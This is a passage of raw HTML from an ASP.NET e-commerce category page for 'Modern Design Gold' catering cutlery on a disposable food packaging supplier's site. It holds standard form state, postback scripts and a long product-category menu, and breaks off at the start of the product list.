sjkSTluPRH1d0k08DN9dVtdX2e4Aa6B/r+iIFb3j+h1RpLNCKO9gIXmz75+uuJr5QPUUUAyskYqhWhzLM3FkZJF7NgTecT2OJ2X7Md+WBJq9vsC8McL84uXdg8tdFw9esSKr0fwbdb2ODub63ZNrsmpy5q471r/[base64]/XWljgqV+PYkswUEcPaX+S0gwlPUCVY66GdD+w8VnX2N24u4I+kOpawWCN9vYs7kvcNi6+BBB9s04NmsFMmsYC3QuwJF4rMvw/jta+CShiqfnipVMBgrkn9yV7PGV0dVQUIdR2ZcssKE6UTuBq+nE6HN7FL7vX2S/qxw/aJ9dg/QlKhhTUFj9npJp3ouXbaktosJwmI8GWvGzFgdSsLMnh+CFsNT/GirFeV1etKRc55TpLlDUS8p2d/uIBYEEW1RVTXrXmLGLzKZ16lJ7n3Mqn0yas5Z1pnpp6yyk5iLV7+AO6TYj4cFNrCOP8xFTvlKd0oysRq9bp2NGUkMRNGzJTCTdOiBrW2LzTE2cmTU4y6WrP36lQT42GiSd9MXTotmczV69eUdkvzup+2N3rDkA/F8lbuZo/[base64]/Pmy0dXzAEB6T0XcgOKcEa+owKWnYsFdtfCvzad1pEg1lyJM4ywUOUyAtl/cY+4MAXhHMf9Jolk4xA91oxP+SQsf//IENR8NTBEJFgUoY9/u79zy1+Cmfn9ZN13aoCqWF13fdiz87TsfKNZeVH+bN925R8TzXELcC6xZSVm2M7BHAYR+9G3fURMnJsHLjBfv8Fb97mj1CbFyHbEUBx/E/sAbrHFfwKmnimFVXA2yrpjbViBelZK+FSX0/PrfNABwSw6rKI6zzLqdnsbT3tci68XUnrWmxoVZifRU4e2UDRvBTmsdOABFzHPQ1nYavtpOH2bOAju1w8fSd0nTf3e+pS2g0tYoFtMc8U3JI9/UqkgcWvRT2dMY9fXxy/DjrR3/Wd4bZMKHGgmuCEfxb0RPqQXymh0edtsVhG84pPnXs6ZQsuynJlp6eiJZV3VDl/ZYWaU90I2wewj6/nd8tefys9bNCwp5wXqJWtseBh0f5+FYvG3kc9XahhWBUMJGKrPMIV8WIRqx5DRyNK670f2TwAjNgW+BVLcPpshajt6yfEp9HVbSsJFhqKi6ib4zmXWegMQ86u9u8CbS2x8/MaW3pN76wwNJ+DxrCUqf+pg11NFtWdoQc/SWStHiwb+8MoPm0h3IwTm5OZVa1kAx1PAWv+R+UILZ1eaKnIeG9Aew+NHKam11/xergy+sHTDGPGtRFB3PwZ2HuXmBhuqami/g7isd+xoDyNH3fNGo0LLzwjddjLZYBiXJcg4M6dticVdQmzFZi6Udx00vede3Hp+2e/cuZaEGYdCQ0B1Jcmt0c5e1lmYS3c/dHAXTE6vB3lYAr9xghPY7sH0gdPBp0RfnZnX6lV3pnPSSMRac8Bfrd/uEB+Ff+8P9UFOTmnE1qzWGYPnKoSSYO3C6v4EvNmbpBSVE+XwhqEUGQwLXKlQBRQbJuSr/zjtS67NtMW1sj6MWFTE8Bgc3Ds7pY4hxUJDdl461KV1rV+62hQsbxdPLSlHdhCSf5jtSWlEtI7voI7AS/W6S4QIp3jwC8WsKkNos5tbwinaSILxd3FM8aMW44riF2IRhgG36d5bT2n7afhKvrVhFlGJNcKad/vjngy8IDMIJlw1E8/tbrFzZtKRSIneVEV1ZovpwB/zdVqXeHMrrSa31zftA/KfviaOZHSaRlExtvFRmJGv/SMA8VrSHZX9ssH3kBvQC8sacEt3NyMvvMHi4xAHrLiOa3qrfY6v8bheomvIPpXAdyWhl7MpoWB+vQ0shIXR+s1xLA49+xx6goQL0lEtpfPLcGzZt+13zL9zYA+4tiQRdPollISydpngA0QGaScdrRkQGDEu/TkPoBWXg3yJepZqunJ33/WS82Sf0ddiQ9NZvsoiQjR9JnUvHQ03xb9RYIo9xNuKmBZP7XjdLurhqvXLIpWhOzHBd2QVTWdQCBvg6+VSTPUjyv2X/GRXqAez8CBKgGlRTf5REUHv8/[base64]/[base64]/cgOe0RfoNRQwxuay1D2EIlBui63U01I+uR29WiQT8Q==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="o0VjkFH+l/yt0b8TSSDNVm2HFdl9wmEyriyyN5+x33sZirScYjlJOFR3ig2Wnp1r+kXYrVlWuV/[base64]" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18582" class='ddsmoothmenu-h'><ul>
<li class="page-4363823"><a href="/" title="Home">Home</a></li>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4370169"><a href="http://chester.marginspluslive.com/" target="_blank" title="Orders Log-in">Orders Log-in</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><a class="phone" href="tel:8455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="244" height="92" /></a></div>
</div>
</div>
<!--
<div id="slide-overlay">
<div>
<h1>Serving All Your Disposable Food Packaging Needs</h1>
<br />
<h4>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</h4>
</div>
</div>
-->
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18585" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167725"><a href="/List/Catering" title="Catering">Catering</a>
<ul>
<li class="category-6167884"><a href="/List/Catering/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167737"><a href="/List/Cutlery/Glamour-Collection" title="Glamour Collection">Glamour Collection</a></li>
<li class="category-6167739"><a href="/List/Cutlery/Baroque-Collection" title="Baroque Collection">Baroque Collection</a></li>
<li class="category-6170131"><a href="/List/Cutlery/Modern-Design-Gold" title="Modern Design Gold" class="menuactive" >Modern Design Gold</a></li>
<li class="category-6170136"><a href="/List/Cutlery/Exquisite-Classic" title="Exquisite Classic">Exquisite Classic</a>
<ul>
<li class="category-6170132"><a href="/List/Exquisite-Classic/Exquisite-Classic-Gold" title="Exquisite Classic Gold">Exquisite Classic Gold</a></li>
<li class="category-6170134"><a href="/List/Exquisite-Classic/Exquisite-Classic-Rose-Gold" title="Exquisite Classic Rose Gold">Exquisite Classic Rose Gold</a></li>
<li class="category-6170135"><a href="/List/Exquisite-Classic/Exquisite-Classic-Silver" title="Exquisite Classic Silver">Exquisite Classic Silver</a></li>
</ul>
</li>
<li class="category-6170133"><a href="/List/Cutlery/Tasters" title="Tasters">Tasters</a></li>
</ul>
</li>
<li class="category-6167888"><a href="/List/Catering/Napkin" title="Napkin">Napkin</a></li>
<li class="category-6167865"><a href="/List/Catering/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167863"><a href="/List/Catering/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167853"><a href="/List/Catering/Platters" title="Platters">Platters</a></li>
<li class="category-6167916"><a href="/List/Catering/Drinkware-catering" title="Drinkware catering">Drinkware catering</a></li>
<li class="category-6167917"><a href="/List/Catering/Candles" title="Candles">Candles</a></li>
<li class="category-6167442"><a href="/List/Catering/Mini-Products" title="Mini Products">Mini Products</a></li>
</ul>
</li>
<li class="category-6167729"><a href="/List/Restaurant" title="Restaurant">Restaurant</a>
<ul>
<li class="category-6167867"><a href="/List/Restaurant/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167871"><a href="/List/Restaurant/Serving-Bowls-D" title="Serving Bowls D">Serving Bowls D</a></li>
<li class="category-6167873"><a href="/List/Restaurant/Containers-Packaging" title="Containers & Packaging">Containers & Packaging</a></li>
<li class="category-6167875"><a href="/List/Restaurant/Cutlery-D" title="Cutlery D">Cutlery D</a>
<ul>
<li class="category-6167920"><a href="/List/Cutlery-D/Strows" title="Strows">Strows</a></li>
</ul>
</li>
<li class="category-6167876"><a href="/List/Restaurant/Plates-D" title="Plates D">Plates D</a></li>
<li class="category-6167878"><a href="/List/Restaurant/Serving-Utensils-D" title="Serving Utensils D">Serving Utensils D</a></li>
<li class="category-6167880"><a href="/List/Restaurant/Aluminum-Pan" title="Aluminum Pan">Aluminum Pan</a></li>
<li class="category-6167881"><a href="/List/Restaurant/Cups-D" title="Cups D">Cups D</a></li>
<li class="category-6167885"><a href="/List/Restaurant/Take-Out-Containers" title="Take Out Containers">Take Out Containers</a></li>
<li class="category-6167889"><a href="/List/Restaurant/Food-Safety-Disposables" title="Food Safety Disposables">Food Safety Disposables</a></li>
<li class="category-6169022"><a href="/List/Restaurant/Janitorial" title="Janitorial,">Janitorial,</a></li>
</ul>
</li>
<li class="category-6167798"><a href="/List/Bakery-Supplies" title="Bakery Supplies">Bakery Supplies</a>
<ul>
<li class="category-6167811"><a href="/List/Bakery-Supplies/Baking-Cups" title="Baking Cups">Baking Cups</a></li>
<li class="category-6167812"><a href="/List/Bakery-Supplies/Boxes" title="Boxes">Boxes</a></li>
<li class="category-6167813"><a href="/List/Bakery-Supplies/Molds" title="Molds">Molds</a></li>
<li class="category-6167845"><a href="/List/Bakery-Supplies/Cake-Boards" title="Cake Boards">Cake Boards</a></li>
<li class="category-6167857"><a href="/List/Bakery-Supplies/Bakery-Liners" title="Bakery Liners">Bakery Liners</a></li>
<li class="category-6167866"><a href="/List/Bakery-Supplies/Cake-Stand" title="Cake Stand">Cake Stand</a></li>
<li class="category-6169032"><a href="/List/Bakery-Supplies/Cake-Container" title="Cake Container">Cake Container</a></li>
</ul>
</li>
<li class="category-6167728"><a href="/List/Food-Service" title="Food Service">Food Service</a></li>
<li class="category-6167826"><a href="/List/Dinnerware" title="Dinnerware">Dinnerware</a>
<ul>
<li class="category-6167790"><a href="/List/Dinnerware/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167738"><a href="/List/Cutlery/Modern-Design-Collection" title="Modern Design Collection">Modern Design Collection</a></li>
<li class="category-6167868"><a href="/List/Cutlery/Silver-Cutlery" title="Silver Cutlery">Silver Cutlery</a></li>
<li class="category-6167869"><a href="/List/Cutlery/New-Category-1114" title="New Category 1114">New Category 1114</a></li>
</ul>
</li>
<li class="category-6167789"><a href="/List/Dinnerware/Drinkware" title="Drinkware">Drinkware</a>
<ul>
<li class="category-6167855"><a href="/List/Drinkware/Tumbler" title="Tumbler">Tumbler</a></li>
<li class="category-6167854"><a href="/List/Drinkware/Stemware" title="Stemware">Stemware</a></li>
<li class="category-6167856"><a href="/List/Drinkware/Shot-Glass" title="Shot Glass">Shot Glass</a></li>
<li class="category-6167859"><a href="/List/Drinkware/Mugs" title="Mugs">Mugs</a></li>
</ul>
</li>
<li class="category-6167791"><a href="/List/Dinnerware/Plates" title="Plates">Plates</a>
<ul>
<li class="category-6167846"><a href="/List/Plates/Combo-Sets" title="Combo Sets">Combo Sets</a></li>
<li class="category-6167733"><a href="/List/Plates/Glitz-Collection" title="Glitz Collection">Glitz Collection</a>
<ul>
<li class="category-6169045"><a href="/List/Glitz-Collection/Glitz-Silver" title="Glitz Silver">Glitz Silver</a></li>
<li class="category-6169046"><a href="/List/Glitz-Collection/Glitz-Gold" title="Glitz Gold">Glitz Gold</a></li>
<li class="category-6169047"><a href="/List/Glitz-Collection/Glitz-Rose-Gold" title="Glitz Rose Gold">Glitz Rose Gold</a></li>
</ul>
</li>
<li class="category-6167446"><a href="/List/Plates/Venetian-Collection" title="Venetian Collection">Venetian Collection</a></li>
<li class="category-6167456"><a href="/List/Plates/Traditional-Collection" title="Traditional Collection">Traditional Collection</a></li>
<li class="category-6167449"><a href="/List/Plates/Cobalt-Blue-Collection" title="Cobalt Blue Collection">Cobalt Blue Collection</a></li>
<li class="category-6167453"><a href="/List/Plates/Classic-Collection" title="Classic Collection">Classic Collection</a>
<ul>
<li class="category-6169068"><a href="/List/Classic-Collection/Classic-Gold" title="Classic Gold">Classic Gold</a></li>
<li class="category-6169069"><a href="/List/Classic-Collection/Classic-Silver" title="Classic Silver">Classic Silver</a></li>
</ul>
</li>
<li class="category-6167735"><a href="/List/Plates/Vintage-Collection" title="Vintage Collection">Vintage Collection</a></li>
<li class="category-6167454"><a href="/List/Plates/Midnight-Blue-Collection" title="Midnight Blue Collection">Midnight Blue Collection</a>
<ul>
<li class="category-6169053"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Gold" title="Midnight Blue Gold">Midnight Blue Gold</a></li>
<li class="category-6169054"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Silver" title="Midnight Blue Silver">Midnight Blue Silver</a></li>
</ul>
</li>
<li class="category-6167455"><a href="/List/Plates/Ornate-Collection" title="Ornate Collection">Ornate Collection</a></li>
<li class="category-6167450"><a href="/List/Plates/Serviette-Collection" title="Serviette Collection">Serviette Collection</a>
<ul>
<li class="category-6169074"><a href="/List/Serviette-Collection/Serviette-Silver" title="Serviette Silver">Serviette Silver</a></li>
<li class="category-6169075"><a href="/List/Serviette-Collection/Serviette-Gold" title="Serviette Gold">Serviette Gold</a></li>
</ul>
</li>
<li class="category-6167445"><a href="/List/Plates/Curve-Collection" title="Curve Collection">Curve Collection</a>
<ul>
<li class="category-6169071"><a href="/List/Curve-Collection/Curve-Gold" title="Curve Gold">Curve Gold</a></li>
<li class="category-6169072"><a href="/List/Curve-Collection/Curve-Silver" title="Curve Silver">Curve Silver</a></li>
<li class="category-6169073"><a href="/List/Curve-Collection/Curve-Rose-Gold" title="Curve Rose Gold">Curve Rose Gold</a></li>
</ul>
</li>
<li class="category-6167448"><a href="/List/Plates/Lace-Collection" title="Lace Collection">Lace Collection</a>
<ul>
<li class="category-6169066"><a href="/List/Lace-Collection/Lace-Gold" title="Lace Gold">Lace Gold</a></li>
<li class="category-6169067"><a href="/List/Lace-Collection/Lace-Silver" title="Lace Silver">Lace Silver</a></li>
</ul>
</li>
<li class="category-6167451"><a href="/List/Plates/Opulence-Collection" title="Opulence Collection">Opulence Collection</a></li>
<li class="category-6169077"><a href="/List/Plates/Heritage-Collection" title="Heritage Collection">Heritage Collection</a></li>
<li class="category-6169078"><a href="/List/Plates/Signature-Blu" title="Signature Blu">Signature Blu</a></li>
<li class="category-6170111"><a href="/List/Plates/Mahogany" title="Mahogany">Mahogany</a></li>
</ul>
</li>
<li class="category-6167797"><a href="/List/Dinnerware/Napkins" title="Napkins">Napkins</a></li>
</ul>
</li>
<li class="category-6167828"><a href="/List/Serveware" title="Serveware">Serveware</a>
<ul>
<li class="category-6167795"><a href="/List/Serveware/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167792"><a href="/List/Serveware/Serving-Trays" title="Serving Trays">Serving Trays</a></li>
<li class="category-6167829"><a href="/List/Serveware/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167849"><a href="/List/Serveware/Serving-Boat" title="Serving Boat">Serving Boat</a></li>
</ul>
</li>
<li class="category-6167786"><a href="/List/Food-Packaging-Containers" title="Food Packaging & Containers">Food Packaging & Containers</a>
<ul>
<li class="category-6167818"><a href="/List/Food-Packaging-Containers/Food-Packaging" title="Food Packaging">Food Packaging</a>
<ul>
<li class="category-6169002"><a href="/List/Food-Packaging/PresentaBowls" title="PresentaBowls">PresentaBowls</a></li>
<li class="category-6169003"><a href="/List/Food-Packaging/Pie-Container" title="Pie Container">Pie Container</a></li>
<li class="category-6169005"><a href="/List/Food-Packaging/Versa-Pak" title="Versa Pak">Versa Pak</a></li>
<li class="category-6169006"><a href="/List/Food-Packaging/Safe-Pinch" title="Safe Pinch">Safe Pinch</a></li>
<li class="category-6169007"><a href="/List/Food-Packaging/Benpack" title="Benpack">Benpack</a></li>
<li class="category-6169008"><a href="/List/Food-Packaging/SAFE-SEAL" title="SAFE-SEAL">SAFE-SEAL</a></li>
<li class="category-6169009"><a href="/List/Food-Packaging/Crystal-Seal" title="Crystal Seal">Crystal Seal</a></li>
<li class="category-6169010"><a href="/List/Food-Packaging/Go-Qubes" title="Go Qubes">Go Qubes</a></li>
<li class="category-6169011"><a href="/List/Food-Packaging/Super-Bowl-Plus" title="Super Bowl Plus">Super Bowl Plus</a></li>
<li class="category-6169012"><a href="/List/Food-Packaging/Super-Bowl" title="Super Bowl">Super Bowl</a></li>
<li class="category-6169013"><a href="/List/Food-Packaging/SureLock" title="SureLock">SureLock</a></li>
<li class="category-6169014"><a href="/List/Food-Packaging/Squarewar" title="Squarewar">Squarewar</a></li>
<li class="category-6169015"><a href="/List/Food-Packaging/Safe-T-Fresh-RoundWare" title="Safe T Fresh RoundWare">Safe T Fresh RoundWare</a></li>
<li class="category-6169016"><a href="/List/Food-Packaging/Snackers" title="Snackers">Snackers</a></li>
<li class="category-6169017"><a href="/List/Food-Packaging/PagodaWare" title="PagodaWare">PagodaWare</a></li>
<li class="category-6169018"><a href="/List/Food-Packaging/Safe-T-Fresh-Rectangles" title="Safe T Fresh Rectangles">Safe T Fresh Rectangles</a></li>
<li class="category-6169019"><a href="/List/Food-Packaging/Safe-T-Fresh-Round" title="Safe T Fresh Round">Safe T Fresh Round</a></li>
<li class="category-6169020"><a href="/List/Food-Packaging/Fresh-‘n-Clear" title="Fresh ‘n Clear">Fresh ‘n Clear</a></li>
<li class="category-6169021"><a href="/List/Food-Packaging/Safe-Seal-Round" title="Safe Seal Round">Safe Seal Round</a></li>
<li class="category-6169023"><a href="/List/Food-Packaging/Swirl-Bowl" title="Swirl Bowl">Swirl Bowl</a></li>
</ul>
</li>
<li class="category-6167819"><a href="/List/Food-Packaging-Containers/Portion-Cups" title="Portion Cups">Portion Cups</a></li>
<li class="category-6169004"><a href="/List/Food-Packaging-Containers/Sushi" title="Sushi">Sushi</a></li>
<li class="category-6167820"><a href="/List/Food-Packaging-Containers/Pulp" title="Pulp">Pulp</a></li>
<li class="category-6167837"><a href="/List/Food-Packaging-Containers/Sandwich-Packaging" title="Sandwich Packaging">Sandwich Packaging</a></li>
<li class="category-6167841"><a href="/List/Food-Packaging-Containers/Microwaveable-Containers" title="Microwaveable Containers">Microwaveable Containers</a></li>
<li class="category-6167842"><a href="/List/Food-Packaging-Containers/Bakery-Packaging" title="Bakery Packaging">Bakery Packaging</a>
<ul>
<li class="category-6169031"><a href="/List/Bakery-Packaging/Cake-Container" title="Cake Container">Cake Container</a></li>
<li class="category-6169033"><a href="/List/Bakery-Packaging/Muffin-Container" title="Muffin Container">Muffin Container</a></li>
</ul>
</li>
<li class="category-6167843"><a href="/List/Food-Packaging-Containers/Grab-N-go-Snack-Packaging" title="Grab 'N' go & Snack Packaging">Grab 'N' go & Snack Packaging</a></li>
<li class="category-6167844"><a href="/List/Food-Packaging-Containers/In-Mold-Label-Packaging-IML" title="In-Mold Label Packaging (IML)">In-Mold Label Packaging (IML)</a></li>
<li class="category-6167918"><a href="/List/Food-Packaging-Containers/Compartments" title="Compartments">Compartments</a></li>
<li class="category-6169030"><a href="/List/Food-Packaging-Containers/Deli-Container" title="Deli Container">Deli Container</a></li>
<li class="category-6169098"><a href="/List/Food-Packaging-Containers/All-Containers" title="All Containers">All Containers</a></li>
</ul>
</li>
<li class="category-6167787"><a href="/List/Food-Wrap" title="Food Wrap">Food Wrap</a>
<ul>
<li class="category-6167814"><a href="/List/Food-Wrap/Aluminum-Foil" title="Aluminum Foil">Aluminum Foil</a></li>
<li class="category-6167815"><a href="/List/Food-Wrap/Wax-Paper" title="Wax Paper">Wax Paper</a></li>
<li class="category-6167816"><a href="/List/Food-Wrap/Deli-Sheets" title="Deli Sheets">Deli Sheets</a></li>
<li class="category-6167817"><a href="/List/Food-Wrap/Film-Cling" title="Film & Cling">Film & Cling</a></li>
</ul>
</li>
<li class="category-6167788"><a href="/List/Food-Shopping-Bags" title="Food & Shopping Bags">Food & Shopping Bags</a>
<ul>
<li class="category-6167806"><a href="/List/Food-Shopping-Bags/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167807"><a href="/List/Food-Shopping-Bags/Hot-and-Cold-Bags" title="Hot and Cold Bags">Hot and Cold Bags</a></li>
<li class="category-6167808"><a href="/List/Food-Shopping-Bags/Produce-Bags" title="Produce Bags">Produce Bags</a></li>
<li class="category-6167809"><a href="/List/Food-Shopping-Bags/Food-Storage-Bags" title="Food Storage Bags">Food Storage Bags</a>
<ul>
<li class="category-6169024"><a href="/List/Food-Storage-Bags/Zipper-Bags" title="Zipper Bags">Zipper Bags</a></li>
<li class="category-6169025"><a href="/List/Food-Storage-Bags/Sandwich-Bags" title="Sandwich Bags">Sandwich Bags</a></li>
</ul>
</li>
<li class="category-6167810"><a href="/List/Food-Shopping-Bags/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167912"><a href="/List/Food-Shopping-Bags/Plastic-Bag" title="Plastic Bag">Plastic Bag</a></li>
<li class="category-6167913"><a href="/List/Food-Shopping-Bags/Poly-Bags" title="Poly Bags">Poly Bags</a></li>
<li class="category-6167914"><a href="/List/Food-Shopping-Bags/Foil-WAX-Bags" title="Foil & WAX Bags">Foil & WAX Bags</a></li>
</ul>
</li>
<li class="category-6167793"><a href="/List/Poultry-Packaging" title="Poultry Packaging">Poultry Packaging</a>
<ul>
<li class="category-6167794"><a href="/List/Poultry-Packaging/Pads" title="Pads">Pads</a></li>
</ul>
</li>
<li class="category-6167774"><a href="/List/Service-Packaging-Supply" title="Service & Packaging Supply">Service & Packaging Supply</a>
<ul>
<li class="category-6167830"><a href="/List/Service-Packaging-Supply/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167852"><a href="/List/Service-Packaging-Supply/Receipt-Rolls" title="Receipt Rolls">Receipt Rolls</a></li>
</ul>
</li>
<li class="category-6167435"><a href="/List/Janitorial" title="Janitorial">Janitorial</a>
<ul>
<li class="category-6167799"><a href="/List/Janitorial/Trash-Cans" title="Trash Cans">Trash Cans</a></li>
<li class="category-6167800"><a href="/List/Janitorial/Chemicals" title="Chemicals">Chemicals</a></li>
<li class="category-6167801"><a href="/List/Janitorial/Sanitizer" title="Sanitizer">Sanitizer</a></li>
<li class="category-6167802"><a href="/List/Janitorial/Cleaning-Supplies" title="Cleaning Supplies">Cleaning Supplies</a></li>
<li class="category-6167803"><a href="/List/Janitorial/Liners" title="Liners">Liners</a></li>
<li class="category-6167804"><a href="/List/Janitorial/Tissue-and-Towels" title="Tissue and Towels">Tissue and Towels</a>
<ul>
<li class="category-6167886"><a href="/List/Tissue-and-Towels/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
</ul>
</li>
<li class="category-6167805"><a href="/List/Janitorial/Air-Fresheners" title="Air Fresheners">Air Fresheners</a>
<ul>
<li class="category-6167860"><a href="/List/Air-Fresheners/Urinal-Screen" title="Urinal Screen">Urinal Screen</a></li>
<li class="category-6167861"><a href="/List/Air-Fresheners/Bowl-Clip" title="Bowl Clip">Bowl Clip</a></li>
</ul>
</li>
<li class="category-6167831"><a href="/List/Janitorial/Gloves" title="Gloves">Gloves</a></li>
</ul>
</li>
<li class="category-6167773"><a href="/List/Supermarket-Retail" title="Supermarket & Retail">Supermarket & Retail</a>
<ul>
<li class="category-6167832"><a href="/List/Supermarket-Retail/Baby" title="Baby">Baby</a></li>
<li class="category-6167833"><a href="/List/Supermarket-Retail/Disposable-Items" title="Disposable Items">Disposable Items</a>
<ul>
<li class="category-6167907"><a href="/List/Disposable-Items/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6169027"><a href="/List/Disposable-Items/Cooking-Food-Bags" title="Cooking & Food Bags">Cooking & Food Bags</a></li>
</ul>
</li>
<li class="category-6167834"><a href="/List/Supermarket-Retail/Baking" title="Baking">Baking</a></li>
<li class="category-6167847"><a href="/List/Supermarket-Retail/Laundry" title="Laundry">Laundry</a></li>
<li class="category-6167848"><a href="/List/Supermarket-Retail/Home-Cleaning" title="Home Cleaning">Home Cleaning</a>
<ul>
<li class="category-6167892"><a href="/List/Home-Cleaning/Pest-Control" title="Pest Control">Pest Control</a></li>
<li class="category-6167893"><a href="/List/Home-Cleaning/All-Purpose" title="All Purpose">All Purpose</a></li>
<li class="category-6167894"><a href="/List/Home-Cleaning/Bathroom" title="Bathroom">Bathroom</a></li>
<li class="category-6167895"><a href="/List/Home-Cleaning/Cleansers" title="Cleansers">Cleansers</a></li>
<li class="category-6167896"><a href="/List/Home-Cleaning/Floor" title="Floor">Floor</a></li>
<li class="category-6167897"><a href="/List/Home-Cleaning/Glass" title="Glass">Glass</a></li>
<li class="category-6167898"><a href="/List/Home-Cleaning/Oven" title="Oven">Oven</a></li>
</ul>
</li>
<li class="category-6167858"><a href="/List/Supermarket-Retail/Candles" title="Candles">Candles</a></li>
<li class="category-6169043"><a href="/List/Supermarket-Retail/JUST" title="JUST">JUST</a></li>
</ul>
</li>
<li class="category-6167835"><a href="/List/Featured-Products" title="Featured Products">Featured Products</a></li>
</ul>
</div>
                    

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Catering">Catering</a> > <a href="/List/Catering/Cutlery">Cutlery</a> > <a href="/List/Cutlery/Modern-Design-Gold">Modern Design Gold</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Modern Design Gold
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="100">100</option>
	<option value="300">300</option>
	<option value="500">500</option>
	<option value="700">700</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
